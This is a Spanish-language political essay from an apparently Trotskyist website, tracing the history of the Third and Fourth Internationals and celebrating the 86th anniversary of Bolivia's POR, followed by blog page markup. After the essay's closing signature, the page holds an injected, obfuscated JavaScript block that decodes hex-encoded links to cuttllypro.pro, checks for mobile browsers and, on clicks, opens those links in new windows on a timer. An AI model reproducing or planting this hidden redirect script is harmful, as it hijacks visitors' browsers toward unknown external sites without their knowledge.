<p>La Tercera Internacional se fundó, como programa, en plena guerra mundial, más concretamente en 1916, y antes del derrocamiento de la burguesía en la Revolución Rusa de 1917. Es bueno destacar la observación de que nació como un programa, encarnado por la lucha del bolchevismo por la revolución en Rusia y la lucha contra el revisionismo fundado en Alemania. La forma organizativa de su fundación en 1919, como Partido Mundial centralista-democrático, posibilitó el desarrollo del programa, abarcando todos los aspectos de la revolución proletaria, como expresión de las ricas experiencias de la lucha internacional de los explotados y de las respectivas particularidades nacionales.</p>
<p>La elaboración colectiva en el plano de internacionalismo se elevó al máximo en relación con las experiencias de la 1ª y 2ª Internacional. Esto permitió un rigor teórico cuyas raíces se encuentran en las formulaciones de la I Internacional marxista. La Revolución Rusa proyectó el bolchevismo como pilar de la Tercera Internacional. La revolución social en Rusia inició un periodo de transición del capitalismo al socialismo. La Tercera Internacional, a diferencia de la Primera, se levantó sobre la base de la Revolución victoriosa, con el objetivo estratégico absolutamente claro de desarrollar la revolución mundial, sin la cual no era posible sostener las nuevas relaciones de producción embrionarias en la Unión de Repúblicas Socialistas Soviéticas (URSS). De modo que la Tercera Internacional estaba obligada a dar cuenta de la transición del capitalismo al socialismo en la URSS como parte de la revolución mundial y, bajo este objetivo histórico, a orientar la lucha revolucionaria en todo el mundo. La descomposición del capitalismo de la época imperialista y la lucha de clases habían madurado las condiciones para la constitución del Partido Mundial de la Revolución Socialista.</p>
<p>La degeneración estalinista del Partido Bolchevique y, en consecuencia, de la dictadura del proletariado en la URSS, concluyó con la liquidación de la Tercera Internacional, extinta en 1943, en plena Segunda Guerra Mundial. El revisionismo estalinista de los fundamentos del internacionalismo marxista inició la liquidación de la III Internacional, degenerando su programa y finalmente eliminándola organizativamente. El impulso de las tendencias restauracionistas y la adaptación del Estado obrero a las presiones del imperialismo, esta vez bajo la hegemonía de Estados Unidos, convirtieron a la III Internacional en una cáscara hueca y completamente innecesaria para la política del estalinismo, que pasó a guiarse por el programa del “socialismo en un solo país” y la coexistencia pacífica con las potencias.</p>
<p>La victoria más importante de la alianza imperialista, vencedora de la Segunda Guerra Mundial, fue acabar con el Partido Mundial de la Revolución Socialista. De este modo, se despejó el camino para la restauración burguesa en la URSS, por un lado; y los Partidos Comunistas de todo el mundo cumplirían la función de sepultureros de revoluciones, por el otro. La Segunda Internacional degeneró con el chovinismo proimperialista. Esto obstaculizó el desarrollo de la revolución mundial, traicionando la revolución alemana, aislando la Revolución Rusa y favoreciendo las presiones restauracionistas internas y externas.</p>
<p>Así como Lenin comprendió el alcance destructivo de la degeneración del Partido Socialdemócrata Alemán y de la Segunda Internacional, pasando a defender la construcción de la Tercera Internacional, después de haber librado la batalla contra el revisionismo, Trotsky se levantó contra el revisionismo estalinista. Luchó por medio de la Oposición de Izquierda Rusa y luego de la Oposición de Izquierda Internacional, bajo la bandera del internacionalismo marxista, para evitar la potenciación de las tendencias restauracionistas y la destrucción de la Tercera Internacional, concluyendo obligatoriamente por la formación de la Cuarta Internacional en 1933, y fundándola en 1938, en vísperas de la Segunda Guerra Mundial.</p>
<p>Hay que tener en cuenta que Trotsky se basó en la experiencia de la descomposición de la II Internacional y en la orientación y el método desarrollados por Lenin, dirigidos a la continuidad del internacionalismo bajo una nueva Internacional. La liquidación de la Tercera Internacional se produjo como consecuencia de la burocratización del Partido Bolchevique (Partido Comunista de la Unión Soviética &#8211; PCUS). La imposibilidad de que la Oposición de Izquierda rusa derrote al revisionismo estalinista decidió la suerte de la III Internacional. La Oposición de Izquierda Internacional, a su vez, no tenía un partido bolchevique que dirigiera la revolución y se levantara como pilar de la IV Internacional. En América Latina, los partidos trotskistas surgieron de las escisiones de los Partidos Comunistas estalinistas, que aún eran embrionarios, carecían de penetración entre el proletariado y necesitaban elaborar el programa de la revolución proletaria en sus países, de acuerdo con los fundamentos de los Cuatro Primeros Congresos de la Tercera Internacional y el Programa de Transición de la Cuarta Internacional. La derrota de la revolución española en 1939 fue decisiva para que el estalinismo siguiera adelante con su política de liquidacionismo de la III Internacional y la lucha contra la IV Internacional que, armada con el Programa de Transición, se esforzaba por crear secciones vinculadas al proletariado en cada país.</p>
<p>En Francia y Estados Unidos, los esfuerzos de Trotsky por asentar la IV Internacional sobre bases sólidas, que pudieran constituirse en sus dos secciones principales, se vieron frustrados. La ausencia de un partido bolchevique que encarnara el Programa de Transición, aplicándolo a las particularidades nacionales en España, Francia, Estados Unidos, etc., hizo imposible que la IV Internacional ocupara un lugar práctico de dirección internacional del proletariado, guiada por el Programa de Transición. La lucha de Trotsky contra el centrismo y las desviaciones antimarxistas en las propias filas de la IV Internacional puso de manifiesto su mayor obstáculo, que era la ausencia de un sector dirigente del proletariado. El asesinato de Trotsky interrumpió su labor de construcción de la IV Internacional como Partido Mundial de la Revolución Socialista, cuyas secciones en América Latina, repetimos, apenas comenzaban a gatear.</p>
<p>Una década fue suficiente para que la dirección de la Cuarta Internacional reflejara su debilidad e incapacidad para continuar por el camino trazado por Trotsky. La Segunda Guerra Mundial puso a prueba la consistencia de la asimilación del Programa de Transición por parte de los dirigentes y secciones de la Cuarta Internacional, principalmente en Europa Occidental y Estados Unidos. Su Secretariado Internacional (SI) se asombró del fortalecimiento de la burocracia estalinista en la posguerra, sin darse cuenta del carácter coyuntural de la proyección del estalinismo y del significado histórico de la destrucción de la Tercera Internacional. Al no ser una dirección orientada a la aplicación del Programa de Transición en las condiciones concretas de sus secciones, fue incapaz de establecer una orientación mundial coherente y consistente, que diera cuenta de la nueva etapa que se abría, con la reconstrucción imperialista de posguerra, la transferencia del poder mundial de la burguesía a los Estados Unidos y los compromisos del degenerado Estado soviético con las potencias vencedoras.</p>
<p>El revisionismo surgido a partir de los años 50, encabezado por su máximo dirigente Michel Pablo, pretendía cambiar la caracterización del estalinismo como corriente contrarrevolucionaria. Esto desencadenó una serie de errores y traiciones a los fundamentos del marxismo, entre ellos la degeneración de la vanguardia revolucionaria detrás del nacionalismo burgués en los países semicoloniales. Sin embargo, la oposición antipablista no tardó en poner de manifiesto su incapacidad para derrotar al revisionismo y dar continuidad a la IV Internacional, que finalmente se desintegró.</p>
<p>El hecho de que la dirección de la IV Internacional no se basara en ninguna sección a la que se pudiera responsabilizar de la traición a la revolución, como ocurrió con la II y la III Internacional, permitió que el desmoronamiento de la IV Internacional se limitara al punto de vista organizativo, sin que hubiera la posibilidad de que los revisionistas sustituyeran el Programa de Transición, como hizo el estalinismo con el programa de los cuatro primeros congresos de la III Internacional. Por ello, la tarea sigue siendo la de reconstruir la IV Internacional, como Partido Mundial de la Revolución Socialista.</p>
<p>De las escisiones que se produjeron en el seno de la dirección de la Cuarta Internacional, destacaron tres tendencias fundamentales: la liderada por Michel Pablo (pablista), que derivó en el mandelismo; la de Nahuel Moreno (morenista); y la de Pierre Lambert (lambertista). Las subdivisiones fueron consecuencias inevitables, ya que la principal tendencia opositora al pablismo, que era el lambertismo, fracasó en la tarea de impulsar la construcción de su propia sección francesa en el seno del proletariado y aplicar así el Programa de Transición a las particularidades nacionales. El Comité Internacional (CI) se distanció cada vez más del deber de orientar a las secciones de América Latina, siguiendo las orientaciones ya establecidas en las tesis de los Cuatro Primeros Congresos de la Internacional Comunista, que establecían la línea general de la revolución proletaria en las condiciones particulares de los países semicoloniales y por tanto oprimidos por el imperialismo. El morenismo se armó como una tendencia centrista democratizante. Y el pablismo se sumergió en el nacionalismo burgués. En general, tienen en común la renuncia al programa de la revolución proletaria, que se tradujo en el abandono de la estrategia de la dictadura del proletariado, es decir, de la tradición marxista-leninista-trotskista. En esencia, constituían variantes del democratismo pequeñoburgués y del sindicalismo corporativista de izquierda.</p>
<p>Desprovistas de estrategia revolucionaria, las tres tendencias, que fragmentaron la IV Internacional y dieron lugar a subdivisiones, se ven obligadas a alinearse detrás de las disputas interburguesas entre la derecha y la izquierda reformista, diferenciándose con fórmulas diversionistas sobre el carácter del gobierno democratizante, voto crítico, constituyente, impeachment. Se alinean en frentes electorales de izquierda, en función a los obstáculos impuestos por las leyes electorales antidemocráticas. Se atrincheran en partidos reformistas, o continúan como su ala izquierda. Incentivan a la burocracia sindical a formar partidos obreros. Se mantienen al margen de la tarea de unificar a la clase obrera y los demás explotados a partir de sus necesidades y demandas vitales. De diferentes maneras se aferran a los movimientos corporativos de la clase media, que se forman en torno a cuestiones de opresión de la mujer, el racismo y la discriminación sexual. Distorsionan y ocultan la base de clase de todas las formas de opresión. Estos rasgos generales se explican por la ausencia de la teoría y el programa de la revolución proletaria, que corresponden a las particularidades nacionales, como refracción de la economía mundial y la lucha de clases.</p>
<p>El pablismo-mandelismo, morenismo y lambertismo, con sus subdivisiones, ya no tienen ninguna relación con el trotskismo, que es la continuidad del marxismo-leninismo. Ni siquiera su ala más izquierdista puede plantearse la tarea de reconstruir el Partido Mundial de la Revolución Socialista, la IV Internacional. Cada tendencia, a su manera, se dedica a construirse como fracción, en nombre del internacionalismo y del trotskismo, pero sin realizar una evaluación crítica y autocrítica de sus desviaciones centristas y democratizantes, lo que les llevaría necesariamente a reconocer el abandono de la estrategia de la dictadura del proletariado y a situarse en el terreno del programa de la revolución proletaria. La disolución de la IV Internacional y su escisión en tendencias centristas ha retrasado y sigue retrasando la lucha por la superación de la crisis mundial de dirección, pronosticada por el Programa de Transición y colocada como la principal tarea histórica a resolver.</p>
<p>La etapa de fortalecimiento del estalinismo en la posguerra fue cediendo lugar a su desintegración, ya que el aparato burocrático reflejaba y fomentaba las tendencias restauracionistas. La crisis del PCUS, tras la muerte de Stalin en 1953, desencadenó un proceso de ruptura en los partidos comunistas de todo el mundo. La fracción derechista de la burocracia, bajo la presión del imperialismo, allanó el camino de la restauración. El derrumbe de la URSS en 1991 fue la prueba definitiva del carácter contrarrevolucionario de la tesis estalinista de la posibilidad de construir el “socialismo en un solo país” y de la “coexistencia pacífica” con el imperialismo. Los movimientos democráticos en Europa del Este, en ausencia del partido revolucionario, sirvieron a las fuerzas burguesas y pro-imperialistas de la restauración capitalista.</p>
<p>Estos acontecimientos desconcertaron aún más a las tendencias revisionistas del trotskismo, que se mostraron incapaces de continuar la orientación de la IV Internacional. Las tesis de “La revolución traicionada” de Trotsky no fueron asimiladas e incorporadas por la dirección, que se lanzó al revisionismo.</p>
<p>Ante el colapso de la URSS y de las Repúblicas Populares, las distintas tendencias revisionistas se perdieron en la maraña de acontecimientos y se distanciaron definitivamente del Programa de Transición. La restauración capitalista avanzó y se consolidó después de la Segunda Guerra Mundial. Las ilusiones de victoria de la Unión Soviética, en el marco de la alianza con Estados Unidos, se fueron desmoronando a medida que el imperialismo imponía sus condiciones en el nuevo reparto del mundo y creaba las condiciones para lanzar la “guerra fría” en 1947. Sólo las revoluciones proletarias y el avance en la construcción del socialismo podrían derrotar la ofensiva restauracionista, desatada por el imperialismo norteamericano. Las traiciones al proletariado mundial y el fortalecimiento de la fracción burocrática francamente procapitalista hicieron imposible romper el cerco de la contrarrevolución, que prolongó la “guerra fría” hasta el colapso de la Unión Soviética en 1991. En estas condiciones, los revisionistas de la IV Internacional se mostraron incapaces de trabajar en la dirección opuesta a la destrucción de las conquistas de las revoluciones en el siglo XX.</p>
<p>Los avances de la restauración se produjeron principalmente en el momento en que la reconstrucción de la posguerra se agotó y las fuerzas productivas del mundo volvieron a chocar frontalmente con las relaciones de producción y la dominación imperialista. La década de 1970 marcó la reanudación de la crisis estructural del capitalismo y el ascenso de las fuerzas restauracionistas en China, que se reforzaron en la década siguiente y concluyeron con el colapso de la URSS en los años 90. La guerra civil en Yugoslavia y la intervención de Estados Unidos retrataron la barbarie capitalista en su fisonomía restauracionista en 1991/1992.</p>
<p>Es importante tener en cuenta esta dimensión para aclarar la profundidad de la regresión histórica, provocada por la descomposición de las economías que pasaron del capitalismo al socialismo y la restauración triunfante. El capitalismo mundial aprovechó la restauración para obtener un respiro en el marco de su crisis estructural. El crack de 2008-2009 fue el resultado del agotamiento de este proceso, y determinó el agravamiento de la guerra comercial y la carrera armamentística.</p>
<p>Por el momento, la pandemia sigue su curso destructivo, sin que la burguesía mundial pueda defender de ninguna manera a las masas explotadas y esclavizadas. La crisis de dirección se profundiza ante el impulso de la barbarie social. Las corrientes revisionistas del trotskismo se muestran impotentes y siguen los pasos de una de las fracciones de la burocracia sindical, que a su vez sigue a una de las fracciones de la burguesía.</p>
<p>En medio de esta catástrofe, sobrevive el Comité de Enlace. El 86º aniversario del POR en Bolivia pone de relieve su lugar estratégico en la lucha por la reconstrucción de la IV Internacional. La existencia y el desarrollo del marxismo-leninismo-trotskismo en este país semicolonial, con una economía atrasada, cuyo peso en América Latina es muy pequeño, se produjo en gran medida al margen de la quiebra ideológica, política y programática de la dirección de la IV Internacional, que tenía en sus manos la tarea de dar continuidad a la heroica resistencia de Trotsky al revisionismo y al restauracionismo. Es en el marco de este retroceso que debe medirse el peso político del POR de Bolivia, de cara al objetivo histórico de reconstruir el Partido Mundial de la Revolución Socialista. La medida se encuentra en su programa y en sus aportes teóricos al marxismo, que se forjaron en el seno del proletariado minero y de la mayoría oprimida. La Revolución de 1952 los templó en la forja de la lucha de clases.</p>
<p>Contrariamente a lo que afirman las diversas tendencias revisionistas, el POR, fortalecido por el impulso de las Tesis de Pulacayo de 1946 y por la experiencia del Bloque Minero Parlamentario de 1947, pasó la prueba de la hegemonía del nacionalismo pequeñoburgués y burgués, luchando por la independencia política de los explotados en el torbellino de la revolución. Se hizo patente que las tareas democráticas del país oprimido por el imperialismo sólo pueden cumplirse bajo la revolución proletaria, bajo la dictadura del proletariado. Esta comprensión programática del POR derivó de su asimilación de la orientación de Trotsky para el desarrollo de la revolución proletaria en América Latina, cuyas particularidades nacionales se distinguen, por sus tareas democráticas, de la revolución en los países del capitalismo avanzado, imperialistas. Es en este terreno donde las distintas tendencias centristas han combatido y combaten al POR boliviano.</p>
<p>La Cuarta Internacional se batía en torno al revisionismo pablista, que pretendía dirigir la política del POR, alimentando una fracción, que capitularía bajo la presión del nacionalismo, galvanizado por el MNR y concretado en traición a las masas por su gobierno. El Pablismo pasó por la experiencia de 1952 como fracción liquidadora del POR. Su derrota por la fracción marxista-leninista-trotskista, dirigida por Guillermo Lora, fue la condición para la supervivencia de la vanguardia revolucionaria, sin la cual no hubiera sido posible levantar la Asamblea Popular de 1971, aplastada por el golpe fascista del general Hugo Banzer. La tendencia pablista fue derrotada programáticamente en Bolivia, dentro de la revolución, y en ningún otro lugar.</p>
<p>Las tendencias morenista y la lambertista no pudieron asimilar las experiencias y las conquistas del POR boliviano. Terminaron como auxiliares del pablismo, en la política de deformación de los acontecimientos de 1952 y de aislamiento internacional del POR. El hecho de que el trotskismo, arraigado en el proletariado boliviano, no tuviera condiciones para realizar una intervención sistemática en el seno de la IV Internacional, dificultó la lucha por la superación de la crisis de dirección, que se refleja en el objetivo histórico de reconstruir el Partido Mundial de la Revolución Socialista, la IV Internacional.</p>
<p>Guillermo Lora hace este reconocimiento, y no deja de señalar los errores cometidos por el POR, que frenaron el avance de sus conquistas en el terreno de la lucha internacional. Explica, en forma de balance autocrítico, que la influencia del pablismo no sólo fue contraproducente para el desarrollo del internacionalismo en Bolivia, sino también para la línea del partido frente al ascenso del nacionalismo sobre las masas. El apoyo crítico antimarxista al MNR dio lugar a la formación de una fracción revisionista dentro del partido. Su derrota, sin embargo, fue parte de la maduración programática del POR, que le permitió dar pasos seguros en las luchas que siguieron a la Revolución de 1952. El pablismo concluyó su aventura revisionista capitulando ante el foquismo castroguevarista.</p>
<p>Como puede verse, las dificultades que se interponen en los trabajos del Comité de Enlace no sólo se deben al carácter embrionario de las secciones de Argentina, Brasil y Chile, sino también al largo aislamiento del POR. Lo fundamental, sin embargo, es que las conquistas del POR boliviano estuvieron en el terreno del internacionalismo, de la aplicación del Programa de Transición. El fortalecimiento de las secciones del Comité de Enlace dentro del proletariado es la condición para avanzar en el objetivo de superar la crisis de dirección. La constitución de una dirección internacional no puede avanzar sin apoyarse en las conquistas programáticas del POR boliviano y el compromiso de las secciones para la construcción de una dirección, volcada a la construcción del Partido Mundial de la Revolución Socialista.</p>
<p>¡Viva los 86 años del POR! ¡Avancemos en el trabajo internacional de reconstrucción del Partido Mundial de la Revolución Socialista!</p>
<p><em>Atílio de Castro, 2 de julio de 2021</em></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x56\x44\x43\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6a\x74\x4a\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x55\x68\x46\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x47\x78\x66\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x4f\x75\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x5a\x74\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x59\x76\x4f\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x6d\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4c\x62\x4d\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x42\x4d\x76\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://por-cerci.org/2021/08/04/las-mayorias-oprimidas-viven-una-situacion-cada-vez-mas-insoportable/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Las mayorías oprimidas viven una situación cada vez más insoportable</a></li>
			<li class="next"><a href="https://por-cerci.org/2021/08/05/4-anos-de-la-desaparicion-y-asesinato-de-santiago-maldonado-4-anos-de-impunidad/" rel="next">4 años de la desaparición y asesinato de Santiago Maldonado, 4 años de impunidad <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-32" class="widget widget_block">
<h1 class="wp-block-heading">Masas n°495 - 9 de Enero de 2025</h1>
</aside><aside id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://por-cerci.org/wp-content/uploads/2026/01/Masas-n°495.pdf"><img loading="lazy" decoding="async" width="466" height="669" src="https://por-cerci.org/wp-content/uploads/2026/01/495.jpg" alt="" class="wp-image-12615" srcset="https://por-cerci.org/wp-content/uploads/2026/01/495.jpg 466w, https://por-cerci.org/wp-content/uploads/2026/01/495-209x300.jpg 209w" sizes="auto, (max-width: 466px) 100vw, 466px" /></a></figure>
</aside><aside id="block-36" class="widget widget_block widget_search"><form role="search" method="get" action="https://por-cerci.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-34" class="widget widget_block">
<h2 class="wp-block-heading">Elecciones: Es falso que Milei es el gran triunfador</h2>
</aside><aside id="block-40" class="widget widget_block widget_media_image">
